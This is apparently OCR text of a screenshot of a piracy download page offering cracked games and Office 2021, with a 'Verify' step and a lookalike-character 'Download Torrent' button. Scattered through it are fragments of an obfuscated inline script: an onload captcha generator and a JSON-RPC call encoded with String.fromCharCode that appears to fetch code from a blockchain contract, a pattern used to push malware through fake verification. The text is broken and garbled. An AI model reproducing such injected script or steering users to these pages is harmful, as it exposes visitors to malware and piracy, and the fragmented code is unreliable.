
for Windows Direct Link
Cronos: The New Dawn Deluxe
Edition Cracked FitGirl Repack
Updated
Assassin’s Creed Shadows
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Digital Deluxe Edition GOG
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
Release Stable Windows
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
1,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55
Version 2026
Hogwarts Legacy 2 Cracked
for Desktop 2026
Verify
Office 2021 Home & Student
No License Key Needed
Dоw𝚗l𝚘ad T𝚘r𝚛ent